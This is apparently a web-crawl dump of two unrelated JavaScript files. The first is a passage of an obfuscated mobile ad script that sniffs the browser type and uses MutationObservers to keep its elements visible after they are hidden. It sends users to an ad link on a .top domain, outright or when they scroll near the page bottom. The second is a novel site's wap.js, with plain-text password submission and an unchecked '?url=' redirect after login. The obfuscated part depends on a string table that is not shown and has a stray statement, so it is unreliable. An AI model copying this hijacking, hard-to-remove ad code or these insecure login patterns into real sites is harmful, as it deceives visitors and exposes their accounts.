        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://lcwl1ui.zw25y12m01d.top?inviteid=17237585", "material": "https://s2.uxqqg.cn//uploads/picture/20240118/b2.gif", "material_id": "admwz910005"}]'),hrefdt:"https://lcwl1ui.zw25y12m01d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"6f1e7fec",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"7285",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"2",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: application/javascript
request_url: https://m.xyuzhaiwu5.com/js/wap.js
body_size: 13379
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
